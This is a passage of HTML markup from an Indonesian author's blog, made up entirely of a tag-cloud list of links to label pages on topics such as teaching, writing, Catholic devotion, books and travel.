<a dir='ltr' href='https://www.agnesbemoe.com/search/label/keuangan%20guru%0C%0B%12%0Cmenjadi%20guru%0C%0B%12%04guru'>keuangan guru&#12;&#11;&#18;&#12;menjadi guru&#12;&#11;&#18;&#4;guru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kindness'>kindness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/komedi'>komedi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kumpulan%20puisi'>kumpulan puisi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/lagu%20anak'>lagu anak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/manajemen%20kepenulisan'>manajemen kepenulisan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/maria%20antonia%20rahartati%20bambang%20haryo'>maria antonia rahartati bambang haryo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/misteri'>misteri</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/misteri%20mamoli%20kuno'>misteri mamoli kuno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/murid%20bermasalah'>murid bermasalah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/naskah'>naskah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/novel%20grafis'>novel grafis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/novel%20misteri'>novel misteri</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penerbit%20mayor'>penerbit mayor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/pengeloaan%20kelas'>pengeloaan kelas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/pengelolaan%20pendidikan'>pengelolaan pendidikan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penyakit%20mental'>penyakit mental</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/pet'>pet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/promosi'>promosi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/renny%20yaniar'>renny yaniar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/romantis'>romantis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/rumah%20sakit'>rumah sakit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/santa%20maria'>santa maria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/santo%20santa'>santo santa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/seru%20setiap%20saat'>seru setiap saat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tahun%20baru'>tahun baru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tulisanku'>tulisanku</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/ulang%20tahun'>ulang tahun</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/video'>video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/writer%27s%20block'>writer&#39;s block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/1%20Juli'>1 Juli</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/2014'>2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/AFCC'>AFCC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Ahok'>Ahok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Andar%20Ismail'>Andar Ismail</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Asrama%20Syantikara%20Yogyakarta'>Asrama Syantikara Yogyakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/BTPN'>BTPN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Babushka'>Babushka</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Banglades'>Banglades</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Basic%20Manner'>Basic Manner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Benteng%20Natara%20Koki'>Benteng Natara Koki</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Benteng%20Rambe%20Manu'>Benteng Rambe Manu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Bersyukur'>Bersyukur</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Bondo%20Kodi'>Bondo Kodi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Books%20for%20Friends'>Books for Friends</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/CB'>CB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Cerita%20mini'>Cerita mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Chen%20Wei%20Teng'>Chen Wei Teng</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Chinese%20Food'>Chinese Food</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Christian%20Bautista'>Christian Bautista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Christo%20Ngasi'>Christo Ngasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Clara%20Ng'>Clara Ng</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Covid%2019'>Covid 19</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Daniel%20Goleman'>Daniel Goleman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Dian%20Kristiani'>Dian Kristiani</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Dog'>Dog</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/EmileZola'>EmileZola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Empati'>Empati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/End%20Year'>End Year</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Erna%20Manurung'>Erna Manurung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Faith'>Faith</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Gabrielle%20Zevin'>Gabrielle Zevin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Gallu%20Karewet'>Gallu Karewet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Ger'>Ger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Gerakan%20Literasi%20Nasional'>Gerakan Literasi Nasional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Graha%20Bunda%20Maria%20Annai%20Velangkannai%20Medan'>Graha Bunda Maria Annai Velangkannai Medan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Gregorius%20G.%20Kaka'>Gregorius G. Kaka</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Gua%20Maria%20Sendang%20Sriningsih%20Klaten'>Gua Maria Sendang Sriningsih Klaten</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Gua%20kerep'>Gua kerep</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Herbert'>Herbert</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Jesus'>Jesus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Kamboja'>Kamboja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Kanisius'>Kanisius</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Kompas%20Minggu%20Anak'>Kompas Minggu Anak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Kumpulan%20Kisah%20Santo%20Santa'>Kumpulan Kisah Santo Santa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/LeutikaPrio'>LeutikaPrio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/London%20Book%20Fair'>London Book Fair</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/London%20Book%20Fair%202019'>London Book Fair 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/MRI'>MRI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Mariano'>Mariano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Martha%20D.%20Gabi'>Martha D. Gabi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Mass%20Market'>Mass Market</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Moonbeam%20Award'>Moonbeam Award</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Murphy'>Murphy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/National%20Library%20Building%20Singapore'>National Library Building Singapore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Nina%20Hamdani'>Nina Hamdani</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Nino'>Nino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/P.%20Johanes%20Halim'>P. Johanes Halim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Parona%20Bongu'>Parona Bongu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Parona%20Tossi'>Parona Tossi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Pastor%20Yohanes%20Halim'>Pastor Yohanes Halim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Perang%20Kodi'>Perang Kodi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Perpustakaan%20Soeman%20Hs.'>Perpustakaan Soeman Hs.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Pita%20Si%20Pipit%20Kecil'>Pita Si Pipit Kecil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Rato%20Loghe%20Kandua'>Rato Loghe Kandua</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Resolution'>Resolution</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Sandra%20Ann%20Horn'>Sandra Ann Horn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Sanksi'>Sanksi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Sopan%20Santun'>Sopan Santun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Sr.%20Benedicte'>Sr. Benedicte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Stephen%20R.%20Covey'>Stephen R. Covey</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Taman%20Bacaan%20Masyarakat'>Taman Bacaan Masyarakat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Tana%20Ai'>Tana Ai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Tenas%20Effendi'>Tenas Effendi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Terima%20Kasih%20Mass%20Market'>Terima Kasih Mass Market</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/The%20Seven%20Habits'>The Seven Habits</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Tuhan'>Tuhan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Tuhan%20itu%20baik'>Tuhan itu baik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/UWRF%202018'>UWRF 2018</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Yesus'>Yesus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/ada%20band'>ada band</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/agensi%20naskah'>agensi naskah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/akupunktur'>akupunktur</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/anatomi%20buku'>anatomi buku</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/andrea%20bocelli'>andrea bocelli</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/anton%20konseng'>anton konseng</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/baby'>baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/bahasa%20Muhan'>bahasa Muhan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/bahasa%20ibu'>bahasa ibu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/barongsai'>barongsai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/besame%20mucho'>besame mucho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/broken%20heart'>broken heart</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/budaya%20Jawa'>budaya Jawa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/burnout'>burnout</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/cancer'>cancer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/cecelia%20ahern'>cecelia ahern</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/cerita%20rakyat'>cerita rakyat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/cerpen%20tiga%20paragraf'>cerpen tiga paragraf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/cinta%20lingkungan'>cinta lingkungan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/cyber%20bullying'>cyber bullying</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/cyber%20crime'>cyber crime</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/cyber%20harassment'>cyber harassment</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/dedeh%20supantini'>dedeh supantini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/demonstrasi%20murid'>demonstrasi murid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/denny%20ketip'>denny ketip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/devosi'>devosi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/dietrich%20bonh%C3%B6ffer'>dietrich bonhöffer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/diksi'>diksi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/doa'>doa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/dr.%20Syafruddin'>dr. Syafruddin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/dumai'>dumai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/dunia%20binatang'>dunia binatang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/e-book'>e-book</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/easter'>easter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/el%20trio%20los%20panchos'>el trio los panchos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/fabel'>fabel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/festival'>festival</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/filsafat'>filsafat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/frans%20sayang%20sembiring'>frans sayang sembiring</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/friend'>friend</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/girl%20power'>girl power</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/gokil'>gokil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/gradien'>gradien</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/grateful'>grateful</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/greetings'>greetings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/guru%20baru'>guru baru</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/hari%20%20perempuan%20internasional'>hari  perempuan internasional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/hari%20Pahlwan'>hari Pahlwan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/hari%20guru'>hari guru</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/hari%20pendidikan%20nasional'>hari pendidikan nasional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/hari%20pertama'>hari pertama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/heal'>heal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/healing'>healing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/hikayat'>hikayat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/hindia%20belanda'>hindia belanda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/hujan%20hujan%20hujaaan'>hujan hujan hujaaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/ie%20bele%20wea'>ie bele wea</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/illustrasi'>illustrasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/indra%20bayu'>indra bayu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/isabel%20allende'>isabel allende</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/jajanan'>jajanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/james%20herriot'>james herriot</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/jigsw%20teaching%20model'>jigsw teaching model</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/joanne%20poon'>joanne poon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/jostein%20gaarder'>jostein gaarder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/juni'>juni</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kanker'>kanker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/karakterisasi%20tokoh'>karakterisasi tokoh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kasih%20sayang'>kasih sayang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/keberagaman'>keberagaman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kebersamaan'>kebersamaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kekasih%20jepang'>kekasih jepang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/keluarga%20toxic'>keluarga toxic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kerbau%20bule'>kerbau bule</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kesulitan%20belajar'>kesulitan belajar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/keteladanan'>keteladanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/keuangan%20guru'>keuangan guru</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kirab%201%20Sura'>kirab 1 Sura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kolam%20air%20panas'>kolam air panas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/komunitas%20penulis%20katolik'>komunitas penulis katolik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/konstipasi'>konstipasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kontrak%20kerja%20sama'>kontrak kerja sama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kretek'>kretek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kudus'>kudus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kuliner'>kuliner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kursi'>kursi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/lagu%20daerah'>lagu daerah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/lagu%20rohani%20anak'>lagu rohani anak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/lidah%20buaya'>lidah buaya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/love'>love</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/maaf'>maaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/masak%20memasak'>masak memasak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/meditasi'>meditasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/melly%20sutjitro'>melly sutjitro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/membaca%20lantang'>membaca lantang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/memorabilia'>memorabilia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/mengajar'>mengajar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/mengarang'>mengarang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/mental%20illness'>mental illness</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/menulis%20makalah'>menulis makalah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/mindfulness'>mindfulness</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/minoritas'>minoritas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/model%20belajar'>model belajar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/mom%20daughter'>mom daughter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/moral'>moral</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/muhammad%20khaidir%20syafei'>muhammad khaidir syafei</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/mukjizat'>mukjizat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/nilai'>nilai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/norma'>norma</a>
</span>
<span class='label-size label-size-1'>
